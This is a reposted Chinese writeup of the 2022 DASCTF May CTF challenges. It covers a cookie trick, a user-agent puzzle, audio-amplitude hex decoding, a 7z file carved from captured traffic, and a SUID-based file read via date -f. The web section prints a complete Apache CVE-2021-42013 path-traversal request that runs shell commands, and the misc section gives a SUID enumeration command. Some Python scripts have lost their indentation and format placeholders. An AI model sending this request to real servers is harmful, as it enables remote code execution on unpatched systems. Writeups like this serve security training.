2022DASCTF MAY 出题人挑战赛 Writeup
Posted 末 初
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2022DASCTF MAY 出题人挑战赛 Writeup相关的知识,希望对你有一定的参考价值。
文章目录
WEB
Power Cookie


设置Cookie: admin=1;即可

魔法浏览器


把源码中的JS拿到Console运行,得到一个UA

getme


Apache/2.4.50,去年时间出的Apache 远程代码执行 (CVE-2021-42013)

GET /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
Host: node4.buuoj.cn:28174
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 06 May 2022 14:36:36 GMT
If-None-Match: "8d-5de58c91a8500"
Content-Length: 45
echo Content-Type: text/plain; echo;ls -lha /


MISC
不懂PCB的厨师不是好黑客

DASCTF77e64b28-3e93-42ed-a576-b2e1ab718be6
卡比


维吉尼亚

FLAGIMVERYLIKEKIRBY
噪音
和我以前出的一题有点像:https://mochu.blog.csdn.net/article/details/122005160
对振幅的数值进行分析,可以用上面链接中的脚本分析,或者直接用010 Editor打开加载wav插件

import wave
obj = wave.open('attachment.wav', 'r')
frames = obj.getnframes()
print("All Frames: ".format(frames))
frames_data = obj.readframes(50).hex()#提取出前50帧的数据
for i in range(0, len(frames_data), 4):
data = frames_data[i:i+4]
real_data = int(data[2:] + data[:2], 16)
data1 = data[2:] + data[:2]
print("第:<2帧: => 真实数据值: ".format(int((i+4)/4), data,data1 , real_data))


简单分析下还是能发现每一帧的数值
约等于1000
约等于1500
约等于2000
约等于2500
约等于3000
约等于3500
约等于4000
约等于4500
约等于5000
约等于5500
约等于6000
约等于6500
约等于7000
约等于7500
约等于8000
约等于8500
按照区间可以分成十六部分,猜测十六进制
import wave
import binascii
obj = wave.open('attachment.wav', 'r')
frames = obj.getnframes()
print("All Frames: ".format(frames))
frames_data = obj.readframes(frames).hex()
hexdata = ''
for i in range(0, len(frames_data), 4):
data = frames_data[i:i+4]
real_data = int(data[2:] + data[:2], 16)
if real_data < 1000:
hexdata += '0'
elif real_data > 1000 and real_data < 1500:
hexdata += '1'
elif real_data > 1500 and real_data < 2000:
hexdata += '2'
elif real_data > 2000 and real_data < 2500:
hexdata += '3'
elif real_data > 2500 and real_data < 3000:
hexdata += '4'
elif real_data > 3000 and real_data < 3500:
hexdata += '5'
elif real_data > 3500 and real_data < 4000:
hexdata += '6'
elif real_data > 4000 and real_data < 4500:
hexdata += '7'
elif real_data > 4500 and real_data < 5000:
hexdata += '8'
elif real_data > 5000 and real_data < 5500:
hexdata += '9'
elif real_data > 5500 and real_data < 6000:
hexdata += 'a'
elif real_data > 6000 and real_data < 6500:
hexdata += 'b'
elif real_data > 6500 and real_data < 7000:
hexdata += 'c'
elif real_data > 7000 and real_data < 7500:
hexdata += 'd'
elif real_data > 7500 and real_data < 8000:
hexdata += 'e'
elif real_data > 8000 and real_data < 8500:
hexdata += 'f'
else:
print(real_data)
break
print(binascii.unhexlify(hexdata))

DASCTFmuisc_noise_can_hide_Flaaaag
rootme

查找具有SUID权限的命令
find / -user root -perm -4000 -print 2>/dev/null

date命令有个-f参数可以读文件


神必流量


选中右键...as a Hex Stream复制出来

从37 7a bc af开始截取,转7z
from binascii import *
hexdata = '377abcaf271c00044aaed88750000000000000006a000000000000002d108d3939dc5abb57f2606b99b18fb7518aa378d2dcfed3f7a197d4e752b6156b026bf975d5fa5c37618bdfe2c567592e7128e139c1a6ac4e9eed598dd3398c03c16a35502e827004852aae6a7342214fa901c30104060001095000070b0100022406f107010a5307ef3e981518c6bd122121010001000c4a4600080a011a4cdb8a00000501190900000000000000000011130066006c00610067002e0074007800740000001900140a010066629f3bc46cd801150601002000000000000600313233343536'
with open('flag.7z', 'wb') as f:
f.write(unhexlify(hexdata))
解压密码是附加的123456

得到google云盘下载链接
https://drive.google.com/file/d/140MxBVh-OGvQUuk8tmOw4Xm8it9utIzo/view

需要对main.exe进行逆向分析
具体请参考:http://www.snowywar.top/?p=3323
DASCTF6f938f4c-f850-4f04-b489-009c2ed1c4fd
以上是关于2022DASCTF MAY 出题人挑战赛 Writeup的主要内容,如果未能解决你的问题,请参考以下文章